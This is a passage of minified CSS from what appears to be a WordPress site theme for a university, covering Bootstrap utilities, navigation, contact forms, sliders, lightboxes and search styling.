(min-width:1900px){.text-xxl-left{text-align:left!important}.text-xxl-right{text-align:right!important}.text-xxl-center{text-align:center!important}}@media (min-width:2560px){.text-xxxl-left{text-align:left!important}.text-xxxl-right{text-align:right!important}.text-xxxl-center{text-align:center!important}}.text-lowercase{text-transform:lowercase!important}.text-uppercase{text-transform:uppercase!important}.text-capitalize{text-transform:capitalize!important}.font-weight-light{font-weight:300!important}.font-weight-lighter{font-weight:lighter!important}.font-weight-normal{font-weight:400!important}.font-weight-bold{font-weight:700!important}.font-weight-bolder{font-weight:bolder!important}.font-italic{font-style:italic!important}.text-white{color:#fff!important}.text-primary{color:#007bff!important}a.text-primary:focus,a.text-primary:hover{color:#0056b3!important}.text-secondary{color:#6c757d!important}a.text-secondary:focus,a.text-secondary:hover{color:#494f54!important}.text-success{color:#28a745!important}a.text-success:focus,a.text-success:hover{color:#19692c!important}.text-info{color:#17a2b8!important}a.text-info:focus,a.text-info:hover{color:#0f6674!important}.text-warning{color:#ffc107!important}a.text-warning:focus,a.text-warning:hover{color:#ba8b00!important}.text-danger{color:#dc3545!important}a.text-danger:focus,a.text-danger:hover{color:#a71d2a!important}.text-light{color:#f8f9fa!important}a.text-light:focus,a.text-light:hover{color:#cbd3da!important}.text-dark{color:#343a40!important}a.text-dark:focus,a.text-dark:hover{color:#121416!important}.text-body{color:#212529!important}.text-muted{color:#6c757d!important}.text-black-50{color:rgba(0,0,0,.5)!important}.text-white-50{color:hsla(0,0%,100%,.5)!important}.text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.text-decoration-none{text-decoration:none!important}.text-break{word-break:break-word!important;overflow-wrap:break-word!important}.text-reset{color:inherit!important}.visible{visibility:visible!important}.invisible{visibility:hidden!important}@media print{*,:after,:before{text-shadow:none!important;box-shadow:none!important}a:not(.btn){text-decoration:underline}abbr[title]:after{content:" (" attr(title) ")"}pre{white-space:pre-wrap!important}blockquote,pre{border:1px solid #adb5bd;page-break-inside:avoid}thead{display:table-header-group}img,tr{page-break-inside:avoid}h2,h3,p{orphans:3;widows:3}h2,h3{page-break-after:avoid}@page{size:a3}.container,body{min-width:992px!important}.navbar{display:none}.badge{border:1px solid #000}.table{border-collapse:collapse!important}.table td,.table th{background-color:#fff!important}.table-bordered td,.table-bordered th{border:1px solid #dee2e6!important}.table-dark{color:inherit}.table-dark tbody+tbody,.table-dark td,.table-dark th,.table-dark thead th{border-color:#dee2e6}.table .thead-dark th{color:inherit;border-color:#dee2e6}}html{box-sizing:border-box}*,:after,:before{box-sizing:inherit;text-rendering:optimizeLegibility!important;-webkit-font-smoothing:antialiased!important}:focus{outline:0}body{min-height:100vh;background-color:#fff;font-family:font,Helvetica,Arial,sans-serif;font-weight:400;font-style:normal;font-size:1.05rem;color:#000;overflow-x:hidden}::-moz-selection{background:#ceddff;color:#224dff}::selection{background:#ceddff;color:#224dff}:first-letter::-moz-selection{background:#ceddff;color:#224dff}:first-letter::selection{background:#ceddff;color:#224dff}::-webkit-scrollbar{display:none}#content.site-content{min-height:100vh;padding:1.875rem 0 3.75rem}.container{max-width:100%}.section-container{margin:0 auto;max-width:1440px}#masthead.site-header{background-color:#fff;min-height:50px;padding:.9375rem 0;position:-webkit-sticky;position:sticky;top:0;width:100%;z-index:2;border-bottom:1px solid #000;display:flex;align-items:center}.site-branding{font-size:2.7rem;float:left;margin-right:.9375rem}.site-branding h1{font-weight:400}.site-title{margin:0!important;font-size:1.05rem}@media screen and (max-width:576px){#masthead.site-header{display:block;padding-bottom:0}.site-branding{display:inline-block;float:none}}.site-footer{padding:.9375rem 0;background-color:#224dff;color:#fff;min-height:45px}.site-footer p{margin:0}.main-navigation{display:inline-block;width:auto;padding:0}.main-navigation ul{list-style:none;margin:0;padding-left:0}.main-navigation ul ul{box-shadow:0 3px 3px rgba(0,0,0,.2);float:left;position:absolute;top:100%;left:-999em;z-index:99999}.main-navigation ul ul ul{left:-999em;top:0}.main-navigation ul ul li.focus>ul,.main-navigation ul ul li:hover>ul{left:100%}.main-navigation ul ul a{width:200px}.main-navigation ul ul .focus>a,.main-navigation ul ul :hover>a,.main-navigation ul ul a.focus,.main-navigation ul ul a:hover{color:inherit}.main-navigation ul li.focus>ul,.main-navigation ul li:hover>ul{left:auto}.main-navigation li{float:left;position:relative;margin-right:.9375rem}.main-navigation li.focus>a,.main-navigation li:hover>a{color:inherit}.main-navigation a{display:block;text-decoration:none}.main-navigation .current-menu-ancestor>a,.main-navigation .current-menu-item>a,.main-navigation .current_page_ancestor>a,.main-navigation .current_page_item>a{color:inherit}.navbar-toggler{border:none;padding:0;font-size:1.05rem;position:absolute;right:15px;top:10px}.navbar-toggler .icon-bar{display:block;width:26px;height:1px;margin:.375rem 0;transition:all .4s;background-color:#000}.navbar-toggler .icon-bar:first-of-type{transform:rotate(45deg);transform-origin:10% 10%}.navbar-toggler .icon-bar:nth-of-type(2){opacity:0;filter:alpha(opacity=0)}.navbar-toggler .icon-bar:nth-of-type(3){transform:rotate(-45deg);transform-origin:10% 90%}.navbar-toggler.collapsed .icon-bar:first-of-type{transform:rotate(0)}.navbar-toggler.collapsed .icon-bar:nth-of-type(2){opacity:1;filter:alpha(opacity=100)}.navbar-toggler.collapsed .icon-bar:nth-of-type(3){transform:rotate(0)}.main-navigation.toggled ul,.menu-toggle{display:block}.navbar-toggler:focus,.navbar-toggler:hover{outline:0}@media screen and (min-width:576px){.menu-toggle{display:none}.main-navigation ul{display:block}}@media screen and (max-width:576px){.main-navigation{display:block;width:100%}.main-navigation ul{margin-top:.9375rem}.main-navigation ul li{width:100%;margin-bottom:.9375rem}}@font-face{font-family:font;src:url(../fonts/inter-regular.otf) format("opentype")}@font-face{font-family:font-italic;src:url(../fonts/inter-italic.otf) format("opentype");font-style:italic}@font-face{font-family:font-semibold;src:url(../fonts/inter-semibold.otf) format("opentype");font-weight:700}@font-face{font-family:font-semibold-italic;src:url(../fonts/inter-semibold-italic.otf) format("opentype");font-weight:700;font-style:italic}a{text-decoration:none;font-size:1.05rem;line-height:150%}a,a:visited{color:#224dff}a:active,a:focus,a:hover{color:#000;text-decoration:none}a:active,a:focus,a:hover{outline:0}.wpcf7-submit,body,button,input,optgroup,select,textarea{color:#000;font-family:font,Helvetica,Arial,sans-serif;line-height:150%}h1,h2,h3,h4,h5,h6{clear:both;margin:.9375rem 0}p{margin-bottom:.9375rem;font-size:1.05rem}h1,p{line-height:150%}h1,h2{font-family:font,Helvetica,Arial,sans-serif}h3{font-size:1.6rem}h3,h4{line-height:150%;font-family:font,Helvetica,Arial,sans-serif}h4{font-size:1.4rem}h5,h6{font-family:font,Helvetica,Arial,sans-serif}cite,dfn,em,i{font-style:italic}blockquote{margin:0 .9375rem}address{margin:0 0 .9375rem}ins,mark{background:#fff;text-decoration:none}big{font-size:125%}hr{background-color:#000;border:0;height:1px;margin-bottom:.9375rem}small{color:#828282}small.form-text{color:#828282;margin:0}.section-collapse p{margin-bottom:0}.collapse-button{margin-bottom:.9375rem;display:inline-block}.collapse-container p{margin-bottom:0}.modal-dialog{width:50vw;max-width:1200px}.modal-content{border:0;border-radius:0}.modal-header{border-bottom:0;padding:.9375rem;border-radius:0}.modal-header .close{padding:0;margin:0}.modal-body{padding:0 .9375rem .9375rem;border-radius:0}.modal-open .modal{display:flex!important;align-items:center}.modal.fade .modal-dialog{transition:none!important;transform:none!important}.nav-pills .nav-link{border-radius:0;padding:0;margin-right:.9375rem}.nav-pills .nav-link.active,.nav-pills .show>.nav-link{background-color:transparent;color:#000}.section-tabs .nav{padding:0;margin:0 0 .9375rem}.wpcf7-submit,button{border:1px solid #224dff;background:#224dff;color:#fff;padding:.3125rem .46875rem}.wpcf7-submit:hover,button:hover{border-color:#224dff}.wpcf7-submit:active,.wpcf7-submit:focus,button:active,button:focus{border-color:#224dff;outline:0}.close.wpcf7-submit,button.close{font-size:1.05rem;text-shadow:0;color:#224dff;opacity:1;font-weight:400}.close.wpcf7-submit:not(:disabled):not(.disabled):focus,.close.wpcf7-submit:not(:disabled):not(.disabled):hover,button.close:not(:disabled):not(.disabled):focus,button.close:not(:disabled):not(.disabled):hover{opacity:1}input[type=button],input[type=reset],input[type=submit]{border:1px solid #224dff;background:#224dff;line-height:1;padding:.3125rem .46875rem}input[type=button]:hover,input[type=reset]:hover,input[type=submit]:hover{border-color:#224dff}input[type=button]:active,input[type=button]:focus,input[type=reset]:active,input[type=reset]:focus,input[type=submit]:active,input[type=submit]:focus{border-color:#224dff;outline:0}.wpcf7-date,.wpcf7-email,.wpcf7-select,.wpcf7-text,.wpcf7-textarea,input.form-control,select.form-control,textarea.form-control{background-color:#fff;border:1px solid #224dff;padding:.3125rem;border-radius:0;font-size:1.05rem}input.form-control{height:30px}input.form-control::-moz-placeholder{color:#828282}input.form-control:-ms-input-placeholder{color:#828282}input.form-control::placeholder{color:#828282}textarea.form-control::-moz-placeholder{color:#828282}textarea.form-control:-ms-input-placeholder{color:#828282}textarea.form-control::placeholder{color:#828282}select.form-control{height:30px;-webkit-appearance:none;-moz-appearance:none;appearance:none;padding:0 .3125rem}.form-check{padding-left:.9375rem;margin-bottom:.9375rem}input.form-check-input{margin-top:0;margin-left:-.9375rem}label.form-check-label{margin-left:.3125rem}ol,ul{padding-left:1.875rem}ul{list-style:disc}ol{list-style:decimal}li>ol,li>ul{margin-bottom:0;margin-left:1.875rem}li>ul>li{list-style:circle}li>ol>li{list-style:upper-latin}dt{font-weight:700}dd{margin:0 .9375rem .9375rem}table{margin:0 0 .9375rem;width:100%}.table td,.table th{font-size:1.05rem;font-weight:400;color:#000}.table thead th{border-top:1px solid #000}.table tbody th,.table td,.table thead th{border-bottom:1px solid #000}.icon{width:30px;height:30px;-o-object-fit:contain;object-fit:contain}img{height:auto}embed,iframe,img,object{max-width:100%}.embed-responsive{margin-bottom:.9375rem}.embed-responsive-original iframe{position:relative;width:auto;height:auto}audio,video{width:100%}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-.0625rem;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#fff;border-radius:3px;box-shadow:0 0 2px 2px rgba(0,0,0,.6);clip:auto!important;-webkit-clip-path:none;clip-path:none;color:#fff;display:block;font-weight:700;height:auto;left:5px;line-height:150%;padding:.9375rem 1.4375rem .875rem;text-decoration:none;top:5px;width:auto;z-index:100000}#content[tabindex="-1"]:focus{outline:0}.clear:after:after,.clear:before:after,.comment-content:after:after,.comment-content:before:after,.entry-content:after:after,.entry-content:before:after,.site-content:after:after,.site-content:before:after,.site-footer:after:after,.site-footer:before:after,.site-header:after:after,.site-header:before:after{display:block;clear:both;content:""}.clear:after,.comment-content:after,.entry-content:after,.site-content:after,.site-footer:after,.site-header:after{clear:both}html{line-height:1.15;-webkit-text-size-adjust:100%}body{margin:0}h1{font-size:2.7rem}hr{box-sizing:content-box;overflow:visible}pre{font-family:monospace,monospace;font-size:1.05rem}a{background-color:transparent}abbr[title]{border-bottom:none;text-decoration:underline;-webkit-text-decoration:underline dotted;text-decoration:underline dotted}b,strong{font-weight:bolder}code,kbd,samp{font-family:monospace,monospace;font-size:1.05rem}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}img{border-style:none}.wpcf7-submit,button,input,optgroup,select,textarea{font-family:inherit;font-size:100%;line-height:150%;margin:0}.wpcf7-submit,button,input{overflow:visible}.wpcf7-submit,button,select{text-transform:none}.wpcf7-submit,[type=button],[type=reset],[type=submit],button{-webkit-appearance:button}.wpcf7-submit::-moz-focus-inner,[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{border-style:none;padding:0}.wpcf7-submit:-moz-focusring,[type=button]:-moz-focusring,[type=reset]:-moz-focusring,[type=submit]:-moz-focusring,button:-moz-focusring{outline:1px dotted ButtonText}fieldset{padding:.35em .75em .625em}legend{box-sizing:border-box;color:inherit;display:table;max-width:100%;padding:0;white-space:normal}progress{vertical-align:baseline}textarea{overflow:auto}[type=checkbox],[type=radio]{box-sizing:border-box;padding:0}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}details{display:block}summary{display:list-item}[hidden],template{display:none}.wpcf7-form-control,label{width:100%}label p{margin-bottom:.3125rem}span.wpcf7-list-item{margin:0 .9375rem 0 0}.wpcf7-list-item-label{margin-left:.3125rem}.wpcf7-text{height:30px}.wpcf7-text::-moz-placeholder{color:#828282}.wpcf7-text:-ms-input-placeholder{color:#828282}.wpcf7-text::placeholder{color:#828282}.wpcf7-email{height:30px}.wpcf7-email::-moz-placeholder{color:#828282}.wpcf7-email:-ms-input-placeholder{color:#828282}.wpcf7-email::placeholder{color:#828282}.wpcf7-date{height:30px}.wpcf7-date::-moz-placeholder{color:#828282}.wpcf7-date:-ms-input-placeholder{color:#828282}.wpcf7-date::placeholder{color:#828282}.wpcf7-textarea::-moz-placeholder{color:#828282}.wpcf7-textarea:-ms-input-placeholder{color:#828282}.wpcf7-textarea::placeholder{color:#828282}.wpcf7-select{height:30px;-webkit-appearance:none;-moz-appearance:none;appearance:none;padding:0 .3125rem}.wpcf7-file{background-color:transparent;border:0;padding:0}.wpcf7-submit{width:auto}.slider-container{width:100%;position:relative;display:inline-block}.slider,.slider img{max-height:50vh}.slider img{height:100%;width:100%;-o-object-fit:contain;object-fit:contain}.slick-dots{padding:0;margin:.9375rem 0 0;width:100%;display:flex;justify-content:center}.slick-dots li{list-style:none}.slick-dots li .wpcf7-submit,.slick-dots li button{padding:.46875rem;background-color:transparent;color:#224dff;border:0}.slick-dots li.slick-active .wpcf7-submit,.slick-dots li.slick-active button,.slick-dots li .wpcf7-submit:hover,.slick-dots li button:hover{color:#000}.next-button,.prev-button{height:50vh;width:20px;position:absolute;top:0;display:flex;align-items:center;z-index:1;cursor:pointer}.next-button img,.prev-button img{max-height:20px}.prev-button{left:0}.next-button{right:0}@media screen and (max-width:576px){.slick-track{display:flex;align-items:center}.prev-button{left:15px}.next-button{right:15px}}.lightbox-image{margin-bottom:.9375rem}.fancybox-button--play,.fancybox-button--thumbs,.fancybox-button--zoom,.fancybox-infobar{display:none!important}.fancybox-button{background:transparent!important}.fancybox-bg{background-color:#fff}.fancybox-caption{padding:.9375rem!important;background:none!important}.fancybox-is-open .fancybox-bg{opacity:1}.fancybox-caption__body{font-size:1.05rem;color:#000}.fancybox-button--close{right:15px;top:15px;position:absolute}.fancybox-button{z-index:1}.fancybox-navigation .fancybox-button--arrow_right{right:15px;padding:1.875rem 0 1.875rem 1.875rem}.fancybox-navigation .fancybox-button--arrow_left{left:15px;padding:1.875rem 1.875rem 1.875rem 0}.fancybox-button svg{display:inline-block;width:30px}.fancybox-close{position:absolute;top:15px;right:15px;padding:0;background-color:transparent;border:0}.fancybox-close svg{display:inline-block;width:30px}.fancybox-slide--image{padding:.9375rem!important}.fancybox-navigation .fancybox-button,.fancybox-navigation .fancybox-button:hover{opacity:1;visibility:visible}.fancybox-button,.fancybox-button:hover{color:#000}.fancybox-navigation .fancybox-button div{padding:.3125rem}.filters-buttons{margin-bottom:.9375rem}.filters-buttons .wpcf7-submit,.filters-buttons button{margin-right:.9375rem}.filters-container{width:100%}.filter-item p{color:#000;padding-top:.3125rem;margin-bottom:0}.filter-item img{width:100%}.filter-item{padding:.3125rem;background-color:#f2f2f2;margin-bottom:1.875rem}p:empty:before{display:none}img.lazy{opacity:0}img.loaded{transition:opacity .15s linear;opacity:1}.header-breadcrumbs .item,.header-breadcrumbs .item a,.header-breadcrumbs p,.site-footer .footer-top .footer-logos .logo-iuav .dicitura-iuav{font-size:.85rem;line-height:1.4rem}@media (max-width:767.98px){.header-breadcrumbs .item,.header-breadcrumbs .item a,.header-breadcrumbs p,.site-footer .footer-top .footer-logos .logo-iuav .dicitura-iuav{font-size:.85rem;line-height:1.4rem}}.archive-awards .single-archive-award .award-content .award-description p,.archive-awards .single-archive-award .award-content .award-students .award-label,.archive-awards .single-archive-award .award-content .award-teachers .award-label,.archive-awards .single-archive-award .award-content .award-teachers p,.module-images .slider-container .image-caption p{font-size:.9rem;line-height:150%}@media (max-width:767.98px){.archive-awards .single-archive-award .award-content .award-description p,.archive-awards .single-archive-award .award-content .award-students .award-label,.archive-awards .single-archive-award .award-content .award-teachers .award-label,.archive-awards .single-archive-award .award-content .award-teachers p,.module-images .slider-container .image-caption p{font-size:1rem;line-height:150%}}.module-table .table-container table tr td,.module-table .table-container table tr th,.site-navigation .main-navigation ul li a,.wpcf7-date,.wpcf7-email,.wpcf7-select,.wpcf7-text,.wpcf7-textarea,input.form-control,p,select.form-control,textarea.form-control{font-size:1.05rem;line-height:150%}@media (max-width:767.98px){.module-table .table-container table tr td,.module-table .table-container table tr th,.site-navigation .main-navigation ul li a,.wpcf7-date,.wpcf7-email,.wpcf7-select,.wpcf7-text,.wpcf7-textarea,input.form-control,p,select.form-control,textarea.form-control{font-size:1.05rem;line-height:150%}}.archive-courses .single-course-archive .courses-collapse-link p,.archive-courses .single-course-archive .single-course-name .section-label,.mobile-navigation .collapse-container ul li a,.mobile-navigation .collapse-container ul li ul.sub-menu li a,.mobile-navigation .collapse-container ul li ul.sub-menu li ul.sub-menu li a{font-size:1.2rem;line-height:150%}@media (max-width:767.98px){.archive-courses .single-course-archive .courses-collapse-link p,.archive-courses .single-course-archive .single-course-name .section-label,.mobile-navigation .collapse-container ul li a,.mobile-navigation .collapse-container ul li ul.sub-menu li a,.mobile-navigation .collapse-container ul li ul.sub-menu li ul.sub-menu li a{font-size:1.3rem;line-height:150%}}.section-container .section-header .header-title h1,.single-page-podcast .podcast-header .podcast-title h1{font-size:3.7rem;line-height:150%}@media (max-width:767.98px){.section-container .section-header .header-title h1,.single-page-podcast .podcast-header .podcast-title h1{font-size:2.2rem;line-height:150%}}.module-notice .module-notice-text p,.module-text-image .sub-module-image-text p,.module-text-image .sub-module-text-image p,.module-title h1,h1{font-size:2.7rem;line-height:150%}@media (max-width:767.98px){.module-notice .module-notice-text p,.module-text-image .sub-module-image-text p,.module-text-image .sub-module-text-image p,.module-title h1,h1{font-size:1.6rem;line-height:150%}}h2{font-size:2.3rem;line-height:150%}@media (max-width:767.98px){h2{font-size:1.5rem;line-height:150%}}.module-text-image .sub-module-box-image .colored-box p,.module-text-image .sub-module-image-box .colored-box p,.page-podcasts .section-content .podcasts-playlist .podcasts-playlist-content .podcasts-playlist-title h3,.page-podcasts .section-content .podcasts-playlist .podcasts-playlist-content .podcasts-playlist-title h3 p,.single-persona .single-persona-section h1,.single-persona .single-persona-section h2,.single-persona .single-persona-section h3,.single-progetto-ricerca .section-content .research-project-extra-section h3,h3{font-size:1.6rem;line-height:150%}@media (max-width:767.98px){.module-text-image .sub-module-box-image .colored-box p,.module-text-image .sub-module-image-box .colored-box p,.page-podcasts .section-content .podcasts-playlist .podcasts-playlist-content .podcasts-playlist-title h3,.page-podcasts .section-content .podcasts-playlist .podcasts-playlist-content .podcasts-playlist-title h3 p,.single-persona .single-persona-section h1,.single-persona .single-persona-section h2,.single-persona .single-persona-section h3,.single-progetto-ricerca .section-content .research-project-extra-section h3,h3{font-size:1.4rem;line-height:150%}}.archive-description .archive-description-container p,.module-text-image .sub-module-image-background-text .sub-module-image-background-text-container .sub-module-image-background-paragraph p,h4{font-size:1.4rem;line-height:150%}@media (max-width:767.98px){.archive-description .archive-description-container p,.module-text-image .sub-module-image-background-text .sub-module-image-background-text-container .sub-module-image-background-paragraph p,h4{font-size:1.2rem;line-height:150%}}h5{font-size:1.2rem;line-height:150%}@media (max-width:767.98px){h5{font-size:1.2rem;line-height:150%}}h6{font-size:1.15rem;line-height:150%}@media (max-width:767.98px){h6{font-size:1.15rem;line-height:150%}}.big-size .image-overlap .image-overlap-text p{font-size:2.25vw;line-height:150%}@media (max-width:767.98px){.big-size .image-overlap .image-overlap-text p{font-size:1.6rem;line-height:150%}}.image-overlap .image-overlap-text h5{font-size:1.69vw;line-height:150%}@media (max-width:767.98px){.image-overlap .image-overlap-text h5{font-size:1.6rem;line-height:150%}}a{transition:all .1s ease-in-out}b,strong{font-family:font-semibold,Helvetica,Arial,sans-serif}#searchform{position:relative;display:inline-flex}#searchform #searchsubmit{position:absolute;right:0}#searchform input{float:left}.searchfield{border:0;box-shadow:none;background-color:transparent;color:#fff;font-size:1.05rem}@media (max-width:767.98px){.searchfield{width:100%}}.searchfield input::-webkit-input-placeholder{font-size:1.05rem}.searchfield input::-moz-placeholder{font-size:1.05rem}.searchfield input:-ms-input-placeholder{font-size:1.05rem}.searchfield input:-moz-placeholder{font-size:1.05rem}.search-form .search-label{position:absolute;transition:opacity .1s linear;opacity:0;top:6px;right:0;width:auto;display:inline-block;margin-bottom:0}@media (max-width:767.98px){.search-form .search-label{right:15px}}.search-form .search-label input[type=submit]{display:none}.search-form .search-label svg{width:20px;cursor:pointer}.search-form .search-label svg polygon{fill:#fff}.search-form .searchfield:focus~.search-label,.search-form:hover .search-label{opacity:1}.search-no-results .section-content{padding:0 1.875rem}.site-footer .search-label{top:0}.template-search .single-course-search h1,.template-search .single-course-search h3,.template-search .single-events-search .single-archive-events,.template-search .single-page-search h1,.template-search .single-page-search h3{margin:0}#masthead.site-header{display:block;border-bottom:0;padding-bottom:0;padding-top:0;background-color:transparent;z-index:10}@media (max-width:767.98px){#masthead.site-header{z-index:20}}#masthead.site-header.nav-up{top:-70px!important;transition:top .2s ease-in-out}#masthead.site-header.nav-down{top:0!important;transition:top .2s ease-in-out}@media (max-width:767.98px){#masthead.site-header .desktop-navigation{display:none}}@media (max-width:767.98px){#masthead.site-header .mobile-navigation{display:flex;background-color:transparent;box-shadow:none;width:100%;flex-direction:column;background-color:#224dff;box-shadow:0 0 7px 3px rgba(0,0,0,.1);padding-bottom:.625rem}#masthead.site-header .mobile-navigation .collapse-container .navbar-collapse{overflow-y:auto;max-height:calc(100vh - 40px)}#masthead.site-header .mobile-navigation .collapse-container .navbar-collapse .main-nav{padding-left:.9375rem;padding-right:.9375rem;padding-top:.9375rem;margin-top:.9375rem;border-top:1px solid #fff;margin-bottom:.3125rem}#masthead.site-header .mobile-navigation .collapse-container .navbar-collapse .main-nav .item .sub-menu{margin:.3125rem 0;padding:.3125rem 0;border-top:1px solid #fff;border-bottom:1px solid #fff}#masthead.site-header .mobile-navigation .collapse-container .navbar-collapse .main-nav .item .title[aria-expanded=true]{font-family:font-semibold,Helvetica,Arial,sans-serif}#masthead.site-header .mobile-navigation .navbar-toggler{z-index:100;display:block}#masthead.site-header .mobile-navigation .navbar-toggler .icon-bar{background-color:#fff}#masthead.site-header .mobile-navigation .site-branding{padding-left:.9375rem;padding-top:.1875rem}#masthead.site-header .mobile-navigation .site-branding img{height:30px}}#masthead.site-header .header-container{background-color:#224dff;box-shadow:0 0 7px 3px rgba(0,0,0,.1)}#masthead.site-header .header-container .header-base{display:inline-block;height:40px;width:100%;margin-bottom:.5625rem;padding:0 1.875rem;margin-top:.75rem}#masthead.site-header .header-container .item{list-style:none;padding:.1875rem 0}#masthead.site-header .header-container .item a{color:#fff;font-size:1.1375rem;line-height:1.2rem;width:100%;display:inline-block}@media (max-width:767.98px){#masthead.site-header .header-container .item a{font-size:1.1375rem}}#masthead.site-header .header-container .item.active a{font-family:font-semibold,Helvetica,Arial,sans-serif;color:#fff;opacity:1}#masthead.site-header .header-second-level:hover .second-level-menu .second-level-item-group .sub-menu a{color:#8eb1ff}#masthead.site-header .header-second-level .second-level-menu .second-level-item-group .sub-menu .item.active a,#masthead.site-header .header-second-level:hover .second-level-menu .second-level-item-group:hover .sub-menu a{color:#fff}#masthead.site-header.menu-opened .header-first-level{border-bottom-color:#fff}#masthead.site-header.menu-opened .header-second-level .second-level-menu .second-level-item-group .sub-menu a{opacity:1}#masthead.site-header.menu-opened .header-second-level{border-top:1px solid #fff}.desktop-navigation{display:block}.mobile-navigation{display:none}.header-first-level{padding:0 1.875rem;border-top:1px solid #fff}.header-first-level .first-level-item-group{position:relative;display:flex;align-items:center;overflow:hidden}.header-first-level a{padding:.4375rem 0;display:inline-block;width:100%}body.page-child .header-second-level{border-top:1px solid #fff}.header-second-level{position:relative;min-height:40px;border-top:1px solid #224dff}.header-second-level .item{list-style:none;padding:.1875rem 0;border-top:1px solid transparent;border-bottom:1px solid transparent}.header-second-level .item:first-child:hover{border-top:1px solid transparent;border-bottom:1px solid #fff}.header-second-level .item:last-child:hover{border-top:1px solid #fff;border-bottom:1px solid transparent}.header-second-level .item:hover{border-top:1px solid #fff;border-bottom:1px solid #fff}.header-second-level .current-menu-item{padding:0 .9375rem;border-bottom:1px solid #224dff;transition:all .15s ease-in-out;position:absolute;top:0;width:100%;margin:0}.header-second-level .current-menu-item .current-page-column p{color:#fff;margin-bottom:0;font-family:font-semibold,Helvetica,Arial,sans-serif;font-size:1.1375rem;line-height:1.2rem;padding:.625rem 0;white-space:nowrap}@media (max-width:767.98px){.header-second-level .current-menu-item .current-page-column p{font-size:1.1375rem}}.header-second-level .second-level-menu{padding:0 1.875rem .9375rem}.header-second-level .second-level-menu .second-level-item-group .sub-menu{padding-top:.46875rem;margin-bottom:0;padding-left:0}.header-second-level .second-level-menu .second-level-item-group .sub-menu .item{padding:.25rem 0!important}.header-second-level .second-level-menu .second-level-item-group .sub-menu .item a{opacity:0;line-height:162.5%;transition:all .1s ease-in-out}.header-second-level .second-level-menu .second-level-item-group .sub-menu .item.active a{font-family:font-semibold,Helvetica,Arial,sans-serif;color:#fff;opacity:1}.header-second-level #primary-navigation{line-height:1.4rem}.site-branding{height:100%}@media (max-width:767.98px){.site-branding{padding-left:.9375rem;padding-top:.1875rem}}.site-branding img{height:100%}@media (max-width:767.98px){.site-branding img{height:30px}}::-webkit-input-placeholder{color:#fff;font-size:1.1375rem}@media (max-width:767.98px){::-webkit-input-placeholder{font-size:1.1375rem}}::-moz-placeholder{color:#fff;font-size:1.1375rem}@media (max-width:767.98px){::-moz-placeholder{font-size:1.1375rem}}:-ms-input-placeholder{color:#fff;font-size:1.1375rem}@media (max-width:767.98px){:-ms-input-placeholder{font-size:1.1375rem}}:-moz-placeholder{color:#fff;font-size:1.1375rem}@media (max-width:767.98px){:-moz-placeholder{font-size:1.1375rem}}.header-anchors{display:flex;justify-content:center;flex-flow:wrap;padding:0 5%}@media (max-width:767.98px){.header-anchors{display:flex;justify-content:flex-start;flex-flow:row;padding:0 .9375rem;overflow-x:auto}}.header-anchors a{display:inline-block;background-color:#ceddff;padding:.375rem .9375rem;color:#224dff;border-radius:100px;margin:.625rem .3125rem 0;transition:background-color .1s ease-in-out}@media (max-width:767.98px){.header-anchors a{white-space:nowrap}}.header-anchors a p{font-size:1.05rem;line-height:1.1rem;color:#224dff;transition:color .1s ease-in-out;margin-bottom:0}.header-anchors a:hover{background-color:#224dff;color:#fff}.header-anchors a:hover p{color:#fff}@media (max-width:767.98px){.header-anchors a:last-child{margin-right:.9375rem}}.section-container{max-width:100%}.section-container .section-header{border-bottom:0 solid #dcdcdc;background-color:transparent;padding:1.875rem 1.875rem 0}@media (max-width:767.98px){.section-container .section-header{padding:1.875rem .9375rem 0}}.section-container .section-header .header-title{padding-right:15%;margin-bottom:1.875rem}@media (max-width:767.98px){.section-container .section-header .header-title{margin-bottom:.9375rem;padding-right:0}}.section-container .section-header .header-title h1{font-family:font-semibold,Helvetica,Arial,sans-serif;line-height:125%;color:#224dff;margin-top:0;margin-bottom:0}body.single-people .section-header{border-bottom:0 solid #dcdcdc;margin:0 0 .9375rem}@-webkit-keyframes blinker{50%{opacity:0}}@keyframes blinker{50%{opacity:0}}.site-navigation{background-color:#224dff;display:inherit;width:100%}.site-navigation .main-navigation{display:flex;width:100%;border-top:1px solid #fff;padding:0 .9375rem;position:relative}.site-navigation .main-navigation ul{padding:0;margin:0}.site-navigation .main-navigation ul li{list-style:none;float:left;margin-right:0}.site-navigation .main-navigation ul li#menu-item-13041 a{display:flex;align-items:center;padding-left:0}.site-navigation .main-navigation ul li#menu-item-13041 a:before{content:"";width:11.25px;height:11.25px;border-radius:100vw;display:inline-block;margin-right:.46875rem;background-color:#fff;-webkit-animation:blinker 1s linear infinite;animation:blinker 1s linear infinite}.site-navigation .main-navigation ul li a{color:#fff;padding:.625rem .9375rem}.site-navigation .main-navigation ul li.active-dropdown a,.site-navigation .main-navigation ul li a:hover{background-color:#224dff}.site-navigation .main-navigation .search-form-container{position:absolute;top:0;right:30px;padding:.625rem .9375rem;width:16.666vw}.site-navigation .dropdown-navigation{background-color:#224dff;border-top:1px solid #fff}.site-navigation .dropdown-navigation div,.site-navigation .dropdown-navigation div>ul{width:100%}.site-navigation .dropdown-navigation div>ul>li{width:100%;display:none;list-style:none}.site-navigation .dropdown-navigation div>ul>li>a{color:green;display:none}.site-navigation .dropdown-navigation div>ul>li>.sub-menu{width:100%;display:flex;flex-wrap:wrap;padding:1.875rem 2.8125rem 0}.site-navigation .dropdown-navigation div>ul>li>.sub-menu>li{list-style:none;width:16.666%;margin-bottom:1.875rem}.site-navigation .dropdown-navigation div>ul>li>.sub-menu>li>a{font-family:font-semibold,Helvetica,Arial,sans-serif}.site-navigation .dropdown-navigation div>ul>li>.sub-menu>li .sub-menu{padding-right:1.875rem}.site-navigation .dropdown-navigation div>ul>li>.sub-menu>li .sub-menu li{list-style:none;border-top:1px solid transparent;border-bottom:1px solid transparent}.site-navigation .dropdown-navigation div>ul>li>.sub-menu>li .sub-menu 